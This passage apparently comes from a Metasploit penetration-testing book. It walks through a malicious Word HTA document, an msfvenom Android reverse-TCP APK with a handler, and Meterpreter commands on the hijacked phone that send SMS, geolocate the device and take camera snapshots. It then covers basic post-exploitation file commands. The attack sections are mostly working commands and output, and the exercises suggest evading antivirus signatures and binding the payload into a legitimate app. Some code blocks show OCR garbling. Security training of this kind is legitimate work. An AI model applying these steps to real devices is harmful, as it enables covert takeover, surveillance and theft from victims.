

We can see nothing much has happened here. Let's go back to our Metasploit console, and see if we got something:

 $msf$  exploit(windows/fileformat/office word hta) >  $[+]$  Report.doc stored at /root/.msf4/local/Report.doc

- [\*] Using URL: http://192.168.0.121:8080/default.hta
- [\*] Server started.
- <sup>[\*]</sup> Sending stage (179779 bytes) to 192.168.0.105
- [\*] Meterpreter session 1 opened (192.168.0.121:4444 -> 192.168.0.105:2188) at 2018-04-12 04:54:17 -0400

Bang bang! We got Meterpreter access to the target with ease. We just saw how easy it is to create a malicious Word document, and to gain access to target machines. But wait! Is it this easy? Nope, we have not taken the security of the

target system into account yet! In real-world scenarios, we have plenty of antivirus solutions and firewalls running on the target machines, which will eventually ruin our party. We will tackle such defenses in the next chapter.

## **Attacking Android with Metasploit**

The Android platform can be attacked either by creating a simple APK file, or by injecting the payload into the existing APK. We will cover the first one. Let's get started by generating an APK file with msfvenom, as follows:

```
root@mm:~# msfvenom -p android/meterpreter/reverse tcp LHOST=192.1
68.10.107 LPORT=4444 R> /var/www/html/pay2.apk
No platform was selected, choosing Msf:: Module:: Platform:: Android
from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8833 bytes
```
On producing the APK file, all we need to do is either convince the victim (perform social engineering) to install the APK, or physically gain access to the phone. Let's see what happens on the phone as soon as a victim downloads the malicious APK:



Once the download is complete, the user installs the file as follows:



Most people never notice what permissions an app asks for while installing a new application on the smartphone. So, an attacker gains complete access to the phone and steals personal data. The preceding screenshot lists the required permissions an application needs to operate correctly. Once the install happens successfully, the attacker gains complete access to the target phone:

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse tcp
payload => android/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.10.107
L \text{HOST} \implies 192.168.10.107msf exploit(handler) > set LPORT 4444
LPORT \Rightarrow 4444msf exploit (handler) > exploit
\lceil * \rceil Started reverse TCP handler on 192.168.10.107:4444
[*] Starting the payload handler...
[*] Sending stage (60830 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.107:4444 -> 192.168.1
0.104:44753) at 2016-07-05 18:47:59 +0530
meterpreter > 0
```
Whoa! We got Meterpreter access easily. Post-exploitation is widely covered in the next chapter; however, let's see some of the basic functionalities:

```
meterpreter > check root
[+] Device is rooted
```
We can see that running the check\_root command states that the device is rooted. Let's see some other functions:

```
meterpreter > send_sms -d 8130 -t "hello"
[+] SMS sent - Transmission successful
```
We can use the send\_sms command to send an SMS to any number from the exploited phone. Let's see if the message was delivered or not:



Bingo! The message was delivered successfully. Meanwhile, let's see what system we broke into using the sysinfo command:



Let's geolocate the mobile phone:

```
meterpreter > wlan geolocate
[*] Google indicates the device is within 150 meters of 28.5448806,77.3689138.
[*] Google Maps URL: https://maps.google.com/?q=28.5448806,77.3689138
```
Browsing to the Google Maps link, we can get the exact location of the mobile

#### phone:



Let's take some pictures with the exploited phone's camera:

```
meterpreter > webcam snap
    Starting...f*1[+] Got frame
[*] Stopped
Webcam shot saved to: /root/XlGjwKRr.jpeg
```
We can see we got the picture from the camera. Let's view the image:



### **Summary and exercises**

This chapter explained a hands-on approach to client-based exploitation. Learning client-based exploitation will ease a penetration tester into internal audits, or into a situation where internal attacks can be more impactful than external ones.

In this chapter, we looked at a variety of techniques that can help us attack client-based systems. We looked at browser-based exploitation and its variants. We exploited Windows-based systems using Arduino. We learned how we could create various file format-based exploits, and how to use Metasploit with DNSspoofing attack vectors. Lastly, we also learned how to exploit Android devices.

You can feel free to perform the following exercises in order to enhance your skills:

- Try performing the DNS spoofing exercise with BetterCAP
- Generating PDF and Word exploit documents from Metasploit and try evading signature detection
- Try binding the generated APK for Android with some other legit APK

In the next chapter, we will look at post-exploitation in detail. We will cover some advance post-exploitation modules which will allow us to harvest tons of useful information from the target systems.

### **Metasploit Extended**

This chapter will cover the extended usage and hardcore post-exploitation features of Metasploit. Throughout this chapter, we will focus on out-of-the-box approaches for post-exploitation, and will also cover tedious tasks such as privilege escalation, getting passwords in clear text, finding juicy information, and much more.

During this chapter, we will cover and understand the following key aspects:

- Using advanced post-exploitation modules
- Speeding up penetration testing using automated scripts
- Privilege escalation
- Finding passwords from the memory

Let's now jump into the post-exploitation features of Metasploit and start with the basics in the next section.

## **Basics of post-exploitation with Metasploit**

We have already covered many post-exploitation modules and scripts in the previous chapters. In this chapter, we will focus on the features that we did not include previously. So, let's get started with the most basic commands used in post-exploitation in the next section.

### **Basic post-exploitation commands**

Core Meterpreter commands provide the essential core post-exploitation features that are available on most of the exploited systems through a Meterpreter. Let's get started with some of the most basic commands that aid post-exploitation.

### **The help menu**

We can always refer to the help menu to list all the various commands that are usable on the target by issuing help or ?, as shown in the following screenshot:

#### $meter = ?$

#### **Core Commands**

=============



### **The background command**

While carrying out post-exploitation, we may run into a situation where we need to perform additional tasks, such as testing for a different exploit, or running a privilege escalation exploit. In such cases, we need to put our current Meterpreter session in the background. We can do this by issuing the background command, as shown in the following screenshot:

```
meterpreter > background
\llbracket * \rrbracket Backgrounding session 1...
msf exploit(rejetto hfs exec) > sessions -i
Active sessions
                              Information
                                                                      Connection
  Id Type
  1 meterpreter x86/win32 WIN-3K0U2TIJ4E0\mm @ WIN-3K0U2TIJ4E0 192.168.10.11
2:4444 -> 192.168.10.110:49250 (192.168.10.110)
msf exploit(rejetto hfs exec) > sessions -i 1
[*] Starting interaction with 1...meterpreter >
```
We can see in the preceding screenshot that we successfully managed to put our session in the background and re-interacted with the session using the sessions -i command followed by the session identifier, which is  $1$  in the case of the preceding screenshot.

### **Reading from a channel**

Meterpreter interacts with the target through numerous channels. Carrying out post-exploitation, we may be required to list and read from a particular channel. We can do this by issuing the channel command as follows:

### meterpreter > channel -l Id Class Type stdapi\_process  $\mathbf{1}$ 3 meterpreter  $>$  channel  $-r1$ Read 134 bytes from 1:

### C:\Users\mm\Downloads\abb497bd93aff9fa3379b2aaf73fc9c7-hfs2.3 288> C:\Users\mm\Downloads\abb497bd93aff9fa3379b2aaf73fc9c7-hfs2.3\_288>

In the preceding screenshot, we listed all the available channels by issuing the channel -l command. We can read a channel by issuing channel -r [channel-id]. The channel subsystem allows for reading, listing, and writing through all the logical channels that exist as communication sub-channels through the Meterpreter shell.

### **File operation commands**

We covered some of the file operations in the previous chapters. Let's revise a few of the file operation commands like pwd. Using the pwd command, we can view the present directory as shown in the following screenshot:

```
meterpreter > pwd<br>C:\Users\mm
```
Additionally, we can browse the target filesystem using the cd command and create directories with the mkdir command, as shown in the following screenshot:

```
meterpreter > cd C:\ \\meterpreter > pwdC: \mathcal{N}meterpreter > mkdir metasploit
Creating directory: metasploit
meterpreter > cd metasploit
meterpreter > pwdC: \metasploit
```
The Meterpreter shell allows us to upload files to the target system using the upload command. Let's see how it works:

```
\frac{1}{2} meterpreter > upload /root/Desktop/test.txt C:\
<sup>*</sup>] uploading : /root/Desktop/test.txt -> C:\<br>[*] uploaded : /root/Desktop/test.txt -> C:\\test.txt
```
We can edit any file on the target by issuing the edit command followed by the filename, as shown:

This is a test file.. Metasploit Rocks

Let's now view the content of the file by issuing the cat command as follows:

```
meterpreter > edit C:\\test.txt<br>meterpreter > cat C:\\test.txt
This is a test file
Metasploit Rocks
```
We can use the 1s command to list all files in the directory as follows:



We can use the rmdir command to remove a particular directory from the target and the rm command to remove a file as follows:

